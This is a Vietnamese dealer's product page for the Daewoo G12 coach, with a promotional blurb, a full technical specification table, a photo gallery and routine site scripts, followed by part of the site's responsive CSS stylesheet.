<p>Điểm nổi trội của Daewoo G12 so với các sản phẩm cùng phân khúc là tính tiện dụng và an toàn khi vận hành. Hệ thống khung gầm được nhập khẩu đồng bộ cùng với hệ thống bầu hơi và hệ thống phanh chống bó cứng ABS giúp xe vận hành tối ưu trên mọi hành trình.</p>

<p>Ngoài ra G12 còn được trang bị nội thất và điều hoà được nhập khẩu từ Hàn Quốc mang lại cảm giác thoải mái , tiện dụng cho hành khách.</p>

<p>Với các tính năng đó Daewoo G12 chắc chắn sẽ làm hài lòng&nbsp; tất cả các khách hàng lựa chọn.</p>

<table border="1" cellpadding="0" cellspacing="0" style="width:708px;" width="708">
	<tbody>
		<tr>
			<td colspan="6" nowrap="nowrap" style="width:708px;height:30px;">
			<p align="center"><strong>Thông số kỹ thuật xe G12</strong></p>
			</td>
		</tr>
		<tr>
			<td colspan="6" nowrap="nowrap" style="width:708px;height:25px;">
			<p align="center"><strong>Thông số chính</strong></p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:192px;height:19px;">
			<p>Kích thước bao (mm)</p>
			</td>
			<td style="width:139px;height:19px;">
			<p>12.000 x 2.500&nbsp;&nbsp;x 3.540</p>
			</td>
			<td nowrap="nowrap" style="width:239px;height:19px;">
			<p>Khối lượng toàn bộ (kg)</p>
			</td>
			<td style="width:138px;height:19px;">
			<p align="center">15.665</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:192px;height:19px;">
			<p>Chiều dài cơ sở (mm)</p>
			</td>
			<td style="width:139px;height:19px;">
			<p align="center">6.500</p>
			</td>
			<td style="width:239px;height:19px;">
			<p>Khối lượng bản thân (kg)</p>
			</td>
			<td style="width:138px;height:19px;">
			<p align="center">12.130</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:192px;height:19px;">
			<p>Khả năng vượt dốc (%)</p>
			</td>
			<td style="width:139px;height:19px;">
			<p align="center">39</p>
			</td>
			<td nowrap="nowrap" style="width:239px;height:19px;">
			<p>Tốc độ cực đại (km/h)</p>
			</td>
			<td style="width:138px;height:19px;">
			<p align="center">118</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:192px;height:19px;">
			<p>Bán kính quay vòng nhỏ nhất (m)</p>
			</td>
			<td style="width:139px;height:19px;">
			<p align="center">12</p>
			</td>
			<td nowrap="nowrap" style="width:239px;height:19px;">
			<p>Khoảng sáng gầm xe&nbsp;(mm)</p>
			</td>
			<td nowrap="nowrap" style="width:138px;height:19px;">
			<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;170</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:192px;height:25px;">
			<p>Thể tích khoang thùng hàng (m3)</p>
			</td>
			<td style="width:139px;height:25px;">
			<p>(1220 x 700 x 940) x 6 khoang</p>
			</td>
			<td nowrap="nowrap" style="width:239px;height:25px;">
			<p>Vệt bánh xe trước/sau (mm)</p>
			</td>
			<td nowrap="nowrap" style="width:138px;height:25px;">
			<p align="center">2.055/1.864</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:192px;height:27px;">
			<p>Thể tích thùng nhiên liệu (L)</p>
			</td>
			<td style="width:139px;height:27px;">
			<p>400</p>

			<p>&nbsp;</p>
			</td>
			<td nowrap="nowrap" style="width:239px;height:27px;">
			<p>Tổng số hành khách (cả lái)</p>
			</td>
			<td nowrap="nowrap" style="width:138px;height:27px;">
			<p align="center">47</p>
			</td>
		</tr>
		<tr>
			<td colspan="6" nowrap="nowrap" style="width:708px;height:24px;">
			<p align="center"><strong>Thông số tiêu chuẩn</strong></p>
			</td>
		</tr>
		<tr>
			<td rowspan="3" style="width:108px;height:25px;">
			<p align="center"><strong>Động cơ</strong></p>
			</td>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:25px;">
			<p>Kiểu loại</p>
			</td>
			<td colspan="2" style="width:377px;height:25px;">
			<p align="center">&nbsp;Yuchai&nbsp;&ndash; YC6L330-42, Diesel,&nbsp;4 kỳ, 6 xi lanh thẳng hàng,làm mát bằng nước,tăng áp,&nbsp;Euro 4</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Công suất (kw/rpm)</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">243/2.200&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Mô men xoắn (N.m/rpm)</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">1280/1.200&divide;&nbsp;1.600&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="width:108px;height:23px;">
			<p>&nbsp;</p>
			</td>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Dung tích xilanh&nbsp;(cm<sup>3</sup><sup>)</sup></p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">8424</p>
			</td>
		</tr>
		<tr>
			<td nowrap="nowrap" rowspan="9" style="width:108px;height:40px;">
			<p align="center"><strong>Khung gầm</strong></p>
			</td>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:40px;">
			<p>Ly hợp</p>
			</td>
			<td colspan="2" style="width:377px;height:40px;">
			<p align="center">Kiểu ma sát khô, trợ lực khí nén<br />
			&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:40px;">
			<p>Hệ thống treo</p>
			</td>
			<td colspan="2" style="width:377px;height:40px;">
			<p>Phụ thuộc, đệm&nbsp;khí nén, giảm chấn&nbsp;&nbsp;thủy lực , thanh cân bằng trước, sau &nbsp;, 6 bầu hơi</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Hệ thống lái</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">Trục vít &ndash; Êcubi,Trợ lực thủy lực</p>

			<p align="center">&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Cầu trước( khối lượng cho phép)</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">&nbsp;6.500 kg</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:39px;">
			<p>Cầu sau( khối lượng cho phép)</p>
			</td>
			<td colspan="2" style="width:377px;height:39px;">
			<p align="center">11.500 kg . Tỷ số truyền&nbsp;truyền lực chính：3,909 &nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:40px;">
			<p>Hộp số</p>
			</td>
			<td colspan="2" style="width:377px;height:40px;">
			<p align="center">6S1550.Cơ khí, 6 số tiến, 1 số lùi&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:52px;">
			<p>Hệ thống phanh</p>
			</td>
			<td colspan="2" style="width:377px;height:52px;">
			<p>Phanh&nbsp;chính :tang trống, dẫn động&nbsp;khí nén&nbsp;2 dòng độc lập&nbsp;&nbsp;.</p>

			<p>Phanh&nbsp;&nbsp;đỗ :Phanh tang trống, dẫn động khí nén+&nbsp;&nbsp;lò xo tích năng&nbsp;&nbsp;trong bầu phanh,tác động lên các bánh xe cầu sau</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:38px;">
			<p>Hệ thống chống bó cứng bánh xe (ABS)</p>
			</td>
			<td colspan="2" style="width:377px;height:38px;">
			<p align="center">&nbsp;</p>

			<p align="center">Có</p>

			<p align="center">&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" nowrap="nowrap" style="width:223px;height:23px;">
			<p>Lốp</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">12R22.5</p>
			</td>
		</tr>
		<tr>
			<td nowrap="nowrap" rowspan="8" style="width:108px;height:34px;">
			<p align="center"><strong>Thân vỏ xe</strong><strong>, Trang thiết bị</strong></p>
			</td>
			<td colspan="3" style="width:223px;height:34px;">
			<p>Thân Xe</p>
			</td>
			<td colspan="2" style="width:377px;height:34px;">
			<p align="center">&nbsp;Khung xương, chịu lực</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:34px;">
			<p>Khung xe</p>
			</td>
			<td colspan="2" style="width:377px;height:34px;">
			<p align="center">Khung xe dạng semi-monocoque</p>
			</td>
		</tr>
		<tr>
			<td rowspan="2" style="width:72px;height:23px;">
			<p align="center">Ghế</p>
			</td>
			<td colspan="2" nowrap="nowrap" style="width:151px;height:23px;">
			<p>Ghế hành khách</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">45+1 ghế (ngả được),</p>
			</td>
		</tr>
		<tr>
			<td colspan="2" nowrap="nowrap" style="width:151px;height:35px;">
			<p>Ghế lái</p>
			</td>
			<td colspan="2" style="width:377px;height:35px;">
			<p align="center">1 (Đầy đủ chức năng+ Dây đai an toàn 3&nbsp;&nbsp;điểm). Điều khiển băng tay.</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:23px;">
			<p>Hệ thống video &amp; audio</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">FM, Audio,</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:23px;">
			<p>Gương chiếu hậu</p>
			</td>
			<td colspan="2" style="width:377px;height:23px;">
			<p align="center">có</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:36px;">
			<p>Công suất điều hòa nhiệt độ (kcal/h)</p>
			</td>
			<td colspan="2" style="width:377px;height:36px;">
			<p align="center">32.000</p>
			</td>
		</tr>
		<tr>
			<td colspan="3" style="width:223px;height:38px;">
			<p>Màu sơn</p>
			</td>
			<td colspan="2" style="width:377px;height:38px;">
			<p align="center">Theo yêu cầu</p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>
</div>

<div id="gallery">
<h3>THƯ VIỆN ẢNH</h3>

<div style="margin-left:-10px;">
<div><a data-uk-lightbox="{group:'gallery'}" href="https://daewoobus.vn/upload/00010/photo/2020/05/10/daewoobus-bh-g12-than-xe.jpg" rel="nofollow"><img alt="Daewoo G12 - 0" src="https://daewoobus.vn/upload/00010/thumb/photo/2020/05/10/daewoobus-bh-g12-than-xe.jpg" style="vertical-align:middle;height:auto;border:0px;" /></a></div>

<div><a data-uk-lightbox="{group:'gallery'}" href="https://daewoobus.vn/upload/00010/photo/2020/05/10/daewoobus-g12-5.jpg" rel="nofollow"><img alt="Daewoo G12 - 1" src="https://daewoobus.vn/upload/00010/thumb/photo/2020/05/10/daewoobus-g12-5.jpg" style="vertical-align:middle;height:auto;border:0px;" /></a></div>

<div><a data-uk-lightbox="{group:'gallery'}" href="https://daewoobus.vn/upload/00010/photo/2020/05/10/daewoobus-g12-2.jpg" rel="nofollow"><img alt="Daewoo G12 - 2" src="https://daewoobus.vn/upload/00010/thumb/photo/2020/05/10/daewoobus-g12-2.jpg" style="vertical-align:middle;height:auto;border:0px;" /></a></div>

<div><a data-uk-lightbox="{group:'gallery'}" href="https://daewoobus.vn/upload/00010/photo/2020/05/10/daewoobus-g12-than-xe.jpg" rel="nofollow"><img alt="Daewoo G12 - 3" src="https://daewoobus.vn/upload/00010/thumb/photo/2020/05/10/daewoobus-g12-than-xe.jpg" style="vertical-align:middle;height:auto;border:0px;" /></a></div>

<div><a data-uk-lightbox="{group:'gallery'}" href="https://daewoobus.vn/upload/00010/photo/2020/05/10/daewoobus-g12-4.jpg" rel="nofollow"><img alt="Daewoo G12 - 4" src="https://daewoobus.vn/upload/00010/thumb/photo/2020/05/10/daewoobus-g12-4.jpg" style="vertical-align:middle;height:auto;border:0px;" /></a></div>
</div>
</div>

                            </div>
                        </div>
                        <div id="tab2" class="tab-pane">
                            <div class="content-tags-detail">
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="pop-cat3">
                    <h2 class="title30 font-bold text-left">Sản phẩm cùng loại</h2>
                    <div class="popcat-slider3">
                        <div class="wrap-item" data-pagination="false" data-navigation="true" data-itemscustom="[[0,1],[560,2],[990,2],[1200,3]]">
                       
                            
                                    <div class="item-popcat3">
                                        <div class="banner-adv overlay-image zoom-out">
                                            <a href="/nissan-k6-dong-vang-5tan-thung-dai-5-1m.html" class="adv-thumb-link">
                                                <img src="/uploads/data/32/imgnews/Thumb_logo-vinamotor-dong-vang1.png" alt="Nissan K6 Đồng Vàng, 5Tấn, Thùng dài 5.1m" />
                                                <img src="/uploads/data/32/imgnews/Thumb_logo-vinamotor-dong-vang1.png" alt="Nissan K6 Đồng Vàng, 5Tấn, Thùng dài 5.1m" />
                                            </a>
                                        </div>
                                        <div class="popcat-info3 text-center">
                                            <h3 class="title18"><a href="/nissan-k6-dong-vang-5tan-thung-dai-5-1m.html">Nissan K6 Đồng Vàng, 5Tấn, Thùng dài 5.1m</a></h3>
                                            
                                        </div>
                                    </div>
                                
                                    <div class="item-popcat3">
                                        <div class="banner-adv overlay-image zoom-out">
                                            <a href="/daewoo-global-star-g8-29-34-cho.html" class="adv-thumb-link">
                                                <img src="/uploads/data/32/imgnews/Thumb_images.jpg" alt="DAEWOO GLOBAL STAR G8 29/34 chỗ" />
                                                <img src="/uploads/data/32/imgnews/Thumb_images.jpg" alt="DAEWOO GLOBAL STAR G8 29/34 chỗ" />
                                            </a>
                                        </div>
                                        <div class="popcat-info3 text-center">
                                            <h3 class="title18"><a href="/daewoo-global-star-g8-29-34-cho.html">DAEWOO GLOBAL STAR G8 29/34 chỗ</a></h3>
                                            
                                        </div>
                                    </div>
                                
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<script src="/layout/cp/jquery-ui.js"></script>
<link href="/layout/cp/jquery-ui.css" rel="stylesheet" />
<div id="dialog" title="Alert!" style="display: none;"></div>
<style type="text/css">
    .ui-dialog .ui-dialog-content {
        position: initial;
        line-height: 25px;
    }

    .ui-dialog .ui-dialog-titlebar-close {
        position: relative;
        right: -10px;
        margin: -1px 0 0 0;
    }
</style>
<script>
    $(document).ready(function () {
        function isValidEmailAddress(emailAddress) {
            var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
            return pattern.test(emailAddress);
        };
        var handleBtnThemButtons = function () {
            $("#ctl00_ContentPlaceHolder1_pv_ctl00_btnSend").click(function () {
                var ss = "";
                var has_empty = true;
                var flag = $("input[name*='TextBoxHoTen']").val();
                if (flag == '') {
                    has_empty = false;
                    ss += "* Nhập họ và tên!<br />";
                }
                var email = $("input[name*='TextBoxEmail']").val();
                if (email == '') {
                    has_empty = false;
                    ss += "* Nhập Email!<br />";
                }
                else {
                    if (!isValidEmailAddress(email)) {
                        has_empty = false;
                        ss += "* Nhập Email chưa chính xác!<br />";
                    }
                }
                var noidung = $("textarea[name*='TextBoxNoiDung']").val();
                if (noidung == '') {
                    has_empty = false;
                    ss += "* Nhập nội dung!<br />";
                }
                var capcha = $("input[name*='txtCaptcha']").val();
                if (capcha == '') {
                    has_empty = false;
                    ss += "* Nhập mã an toàn<br />";
                }
                if (has_empty == false) {
                    $("#dialog").html("<b>Nhập vào các mục (*)</b><br />" + ss);
                    $("#dialog").dialog();
                    return false;
                }
                else {
                    $("#ctl00_ContentPlaceHolder1_pv_ctl00_btnSend").val("Đang xử lý dữ liệu...");
                }
            });
        };
        handleBtnThemButtons();
        //var prm = Sys.WebForms.PageRequestManager.getInstance();
        //prm.add_endRequest(function () {
        //    handleBtnThemButtons();
        //});
    });

</script>



            </section>
            
        <div class="container">
            <div class="brand-slider brand-slider3">
                <div class="wrap-item" data-pagination="false" data-navigation="true" data-autoplay="true" data-itemscustom="[[0,2],[480,3],[768,4],[990,5],[1200,6],[1400,7]]">
    
        </div>
					</div>
					</div>
    

<footer id="footer">
    <div class="footer2 footer8 box-parallax">
        <div class="container">
            <div class="main-footer2">
                <div class="text-center foot-menu-top">






                    
<ul class="menu-footer2 list-inline-block">
<li><a target="_self" href="/trang-chu.html">Trang chủ</a></li>
<li><a target="_self" href="/gioi-thieu.html">Giới thiệu</a></li>
<li><a target="_self" href="/san-pham.html">Sản phẩm</a></li>
<li><a target="_self" href="/chung-loai-xe.html">Nhãn Hiệu</a></li>
<li><a target="_self" href="/dich-vu.html">Dịch vụ</a></li>
<li><a target="_self" href="/video-clip.html">Video Clip</a></li>
<li><a target="_self" href="/tin-tuc.html">Tin tức</a></li>
<li><a target="_self" href="/lien-he.html">Liên hệ</a></li>
</ul>

                </div>
                <div class="row">
                    <div class="col-md-5 col-sm-6 col-xs-12">
                        <div class="footer-box2">
                            <h2 class="title18 font-bold color">Liên hệ</h2>
                            <div class="contact-footer2">
                                <p><strong>CÔNG TY CỔ PHẦN Ô TÔ VAM</strong><br />
Địa chỉ:&nbsp;số 15&nbsp;đường Lý Sơn, quận Long Biên, TP Hà Nội<br />
Hotline:&nbsp;<a href="tel:098.343.7199">098.343.7199</a>/ <a href="tel:097.357.6668">097.357.6668</a>/ 038.217.5666<br />
Email:&nbsp;<a href="mailto:techcomauto@gmail.com">vamautos@gmail.com</a><br />
Website:&nbsp;<a href="otovam.vn">www.otovam.vn</a></p>

<p><span style="color:#FF0000;"><strong>ĐẠI LÝ 3S : KHU TRƯNG BÀY, BÁN XE - TRẠM BẢO DƯỠNG, BẢO HÀNH - KHO PHỤ TÙNG CHÍNH HÃNG.</strong></span></p>
<script src="https://uhchat.net/code.php?f=d3a80b"></script>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-7 col-sm-6 col-xs-12">
                        <div class="footer-box2">
                            <h2 class="title18 font-bold color">Giới thiệu</h2>
                            <p>Quý khách đến với&nbsp;<strong>CÔNG TY CỔ PHẦN Ô TÔ VAM</strong>&nbsp;hoàn toàn có thể yên tâm khi phần lớn các loại xe tải chuyên dụng nhập khẩu, lắp ráp tại cơ sở uy tín tại Việt Nam, linh kiện ô tô, động cơ của chúng tôi được nhập khẩu từ các công ty có uy tín trên thế giới&hellip; Ngoài phân phối các loại xe tải chuyên dụng và phụ tùng, chúng tôi cũng đồng thời cung cấp các dịch vụ bảo dưỡng, bảo hành và các linh kiện nhập ngoại.</p>

<p style="text-align: right;"><a href="http://#">Xem tiếp</a></p>


                        </div>
                        
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-footer2 text-center">
        <div class="container">
            <div class="copyright2 desc white">
                © 2019 Copyright by www.otovam.vn. All rights reserved.
            </div>
        </div>
    </div>
</footer>
<div id="ctl00_foot_ctl00_hotline" class="sale-footer">
    <div class="sales-hotline">
        <i class='fa fa-phone'></i>&nbsp;
        <a href='tel:0983437199 '>098.343.7199 </a>
    </div>
</div>
<div id="ctl00_foot_ctl00_cfacebook" class="ff_cfacebook">
    <script>
        window.fbAsyncInit = function () {
            FB.init({
                appId: '100004619988982',
                xfbml: true,
                version: 'v2.8'
            });
            FB.AppEvents.logPageView();
        };

        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-facebook-square"></i>&nbsp;<span>Để lại tin nhắn</span></a>
    <div class="fchat">
        <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/bacviet.thietkewebsite/" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
    </div>
</div>


            <a href="#" class="scroll-top round"><i class="fa fa-angle-double-up" aria-hidden="true"></i></a>
            
        </div>
        <div class="modal fade bs-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h3 class="modal-title"></h3>
                    </div>
                    <div class="modal-body">
                        <div id="loadViewPro"></div>
                    </div>
                </div>
            </div>
        </div>
        <script type="text/javascript" src="/layout/js/libs/bootstrap.min.js"></script>
        <script type="text/javascript" src="/layout/js/libs/jquery.fancybox.js"></script>
        <script type="text/javascript" src="/layout/js/libs/jquery-ui.min.js"></script>
        <script type="text/javascript" src="/layout/js/libs/owl.carousel.min.js"></script>
        <script type="text/javascript" src="/layout/js/libs/jquery.jcarousellite.min.js"></script>
        <script type="text/javascript" src="/layout/js/libs/jquery.elevatezoom.js"></script>
        
        <script type="text/javascript" src="/layout/js/libs/slick.js"></script>
        <script type="text/javascript" src="/layout/js/libs/modernizr.custom.js"></script>
        <script type="text/javascript" src="/layout/js/libs/jquery.hoverdir.js"></script>
        <script type="text/javascript" src="/layout/js/libs/popup.js"></script>
        <script type="text/javascript" src="/layout/js/libs/masonry.pkgd.min.js"></script>
        <script type="text/javascript" src="/layout/js/libs/timecircles.js"></script>
        <script type="text/javascript" src="/layout/js/libs/wow.js"></script>
        <script type="text/javascript" src="/layout/js/theme.js"></script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://otovam.vn/layout/css/responsive.css
body_size: 7183
content:
/*End Screen 1920*/
/*End Screen 1366*/
/*End Screen 1280*/
@media (max-width: 1024px) {
  .box-product-type.dark-style .title-box2.text-center {
    text-align: left;
  }
  .main-nav.main-nav8 > ul > li > a {
    padding: 0 10px;
  }
  .product-adv3 .banner-info {
    padding: 50px 50px 0;
  }
  .product-tab3 {
    padding: 60px 30px 0;
  }
  .banner-background {
    height: 600px;
  }
  .item-product.item-product-list .product-info {
    padding: 10px 0;
  }
  .gallery-control .carousel li a {
    width: 70px;
  }
  .list-adv-right5 {
    margin-left: -28px;
  }
  .list-adv-left5 {
    margin-left: -28px;
    margin-right: 0px;
  }
  .list-cat-icon > li.has-cat-mega > a::after {
    right: 0;
  }
  .product-box4 .product-slider {
    margin: 0 15px;
  }
  .cat-mega-menu {
    width: 700px;
  }
  .item-fruit-cat1 .cat-menu-img {
    bottom: -40px;
    left: -15px;
    right: -15px;
  }
  .item-fruit-cat1 {
    margin: 0 15px;
  }
  .product-extra-link,
  .product-extra-link a {
    margin: 0;
  }
  .item-diet.table {
    padding-right: 30px;
  }
  .list-diet {
    margin-right: 0;
  }
  .diet-image {
    margin: 0;
  }
  .diet-intro .desc {
    font-size: 14px;
  }
  .blog-info2.info-center {
    min-height: inherit;
    padding-bottom: 15px;
  }
  .item-product.item-product2 .product-info {
    padding: 0;
  }
  .list-service2 {
    padding-left: 0;
  }
  .main-nav.main-nav3 > ul > li > a {
    font-weight: 400;
  }
  .banner-slider3 .owl-theme .owl-controls .owl-pagination {
    bottom: 50px;
  }
  .item-product-price.table .product-title strong {
    float: none!important;
    display: block;
    margin-top: 10px;
  }
  .tab-header4 .title-tab1 {
    display: block;
    margin: 20px 0 0;
  }
}
/*End Screen 1024*/
@media (max-width: 990px) {
  .banner-friut14 {
    padding: 30px;
    text-align: center;
  }
  .banner-friut14 img {
    position: static;
    display: block;
    margin: 30px auto 0;
  }
  .shop-policy11 {
    margin-top: 50px;
  }
  .main-header8 .search-form.search-form3 input[type="text"] {
    top: 5px;
  }
  .item-slider11 .banner-info {
    padding: 0 50px;
  }
  .list-adv8 {
    margin-top: 30px;
  }
  .main-header8 {
    background: #333;
    margin: 0;
  }
  .main-nav8 {
    margin-left: 0;
  }
  .main-header8 .search-cart3 {
    margin-top: 0;
  }
  .logo8 {
    position: static;
    margin: 0;
  }
  .logo8 img {
    height: 60px;
  }
  .top-header8 {
    padding: 0;
  }
  .top-header8 .info-account {
    margin-top: 10px;
  }
  .main-nav.main-nav8 > ul > li > a {
    height: 50px;
    line-height: 50px;
  }
  .main-header8 .search-form input[type="submit"],
  .main-header8 .search-form::after {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
  .main-header8 .mini-cart3 .mini-cart-link {
    width: 50px;
    height: 50px;
    padding: 12px 0 0 6px;
  }
  .info-adv8 h2 {
    font-size: 18px;
  }
  .info-adv8 h3 {
    font-size: 14px;
  }
  .info-adv8 {
    padding: 30px 15px;
  }
  .client-review8 {
    padding: 90px 0;
  }
  .pop-cat8 {
    padding: 30px 50px;
  }
  .detail-gallery {
    margin-right: 0;
  }
  .list-adv-right5,
  .list-adv-left5 {
    margin: 0;
  }
  .list-service4 .item-service4 {
    margin-top: 20px;
  }
  .item-adv5:first-child {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .list-ads4 {
    margin-left: 0;
    margin-top: 30px;
  }
  .logo.logo3 {
    margin-bottom: 20px;
  }
  .nav-header2 .top-social {
    display: none;
  }
  .search-form2 {
    width: 270px;
  }
  .banner-slider.bg-slider .item-slider {
    height: auto;
  }
  .featured-product-slider {
    margin: 0;
  }
  .item-product-featured .product-info {
    padding-left: 0;
  }
  .item-service1.table,
  .item-service1.table > div {
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .item-service1 .service-icon a {
    margin: 0 auto 20px;
  }
  .item-slider1 .banner-info .title120 {
    font-size: 90px;
  }
  .item-slider1 .banner-info .title120 span {
    font-size: 60px;
  }
  .footer-box {
    margin-bottom: 30px;
  }
  .social-payment {
    margin-top: 0px;
  }
  .social-payment .list-inline-block.text-right {
    text-align: left;
    margin-top: 30px;
  }
  .email-form {
    margin-top: 30px;
  }
  .item-slider2 .banner-info .img-info {
    display: none;
  }
  .item-slider2 .banner-info {
    height: 160px;
  }
  .item-slider2 .banner-info .text-info {
    position: static;
  }
  .item-rotate-number {
    margin-bottom: 30px;
  }
  .banner-slider4 {
    margin: 0;
  }
  .banner-slider.bg-slider .item-slider.item-slider4 {
    height: 470px;
  }
}

/*End Screen 990*/
@media (max-width: 860px) {
  .item-slider.item-slider6 .banner-info .title120 {
    font-size: 60px;
  }
  .item-slider.item-slider6 .banner-info .title90 {
    font-size: 40px;
  }
  .banner-adv.hoz-banner .banner-info .title30 {
    font-size: 24px;
  }
  .sort-bar span {
    display: none;
  }
  .banner-slider.bg-slider .item-slider.item-slider2 {
    height: 400px;
  }
  .cat-mega-menu {
    width: 540px;
  }
  .main-nav > ul > li > a {
    font-weight: 400;
  }
  .social-network a {
    margin: 0;
  }
  .masonry-list-post .item-post-masonry {
    width: 50%;
  }
}
/*End Screen 860*/
@media (max-width: 767px) {
    .item-slider3 .banner-info {
        height: auto;
        top: 30px;
    }
    .decate-info {
        padding: 20px 10px;
        margin-left: -70px;
    }
  .adv-slider14 .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 0;
  }
  .adv-slider14 .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 0;
  }
  .adv-slider14 .owl-theme .owl-controls .owl-buttons div {
    height: 30px;
    width: 30px;
    line-height: 28px;
    font-size: 14px;
    margin-top: -15px;
  }
  .list-service13 .col-xs-4 {
    width: 100%;
  }
  .product-bestsale13 > .title30 {
    display: block;
    text-align: center;
  }
  .product-bestsale13 .title-tab1 {
    margin: 0 20px 20px;
    text-align: center;
    display: block;
  }
  .header13 .main-nav .toggle-mobile-menu span,
  .header13 .main-nav .toggle-mobile-menu::after,
  .header13 .main-nav .toggle-mobile-menu::before {
    background: #fff;
  }
  .header13 .mini-cart-link > .mini-cart-icon.color {
    color: #fff;
  }
  .main-header12 .search-form {
    margin-bottom: 25px;
  }
  .main-nav12 {
    background: transparent;
    float: left;
    margin-top: -100px;
    text-align: left;
  }
  .main-nav.main-nav12 > ul > li.current-menu-item > a {
    background: transparent;
  }
  .main-header12 .mini-cart-box.mini-cart1 {
    margin-top: -50px;
  }
  .main-header.main-header12 {
    margin: 0;
  }
  .list-adv12 {
    margin-top: 15px;
  }
  .item-adv12 .banner-info {
    height: auto;
    padding: 30px;
    position: static;
  }
  .mega-new-arrival {
    margin-top: 20px;
  }
  .main-nav > ul > li.menu-item-has-children.has-mega-menu {
    position: relative;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu {
    width: 100%;
  }
  .has-mega-menu .mega-menu {
    padding: 20px 0 0;
  }
  .sub-menu,
  .cat-mega-menu {
    pointer-events: visible;
  }
  .main-nav .btn-toggle-mobile-menu {
    position: absolute;
    top: 10px;
    right: 0;
    cursor: pointer;
  }
  .main-nav .btn-toggle-mobile-menu::after {
    font-family: fontAwesome;
    content: "\f107";
    font-weight: 400;
  }
  .main-nav .btn-toggle-mobile-menu.active::after {
    content: "\f106";
  }
  .shop-policy11 .item-policy11 {
    margin-bottom: 20px;
  }
  .main-header.main-header11 {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .nav-header11 .main-nav.main-nav1 {
    margin-top: -70px;
  }
  .nav-header10 .main-nav .toggle-mobile-menu span,
  .nav-header10 .main-nav .toggle-mobile-menu::after,
  .nav-header10 .main-nav .toggle-mobile-menu::before {
    background: #fff;
  }
  .main-header2.bg-color .mini-cart-link > span {
    color: #fff;
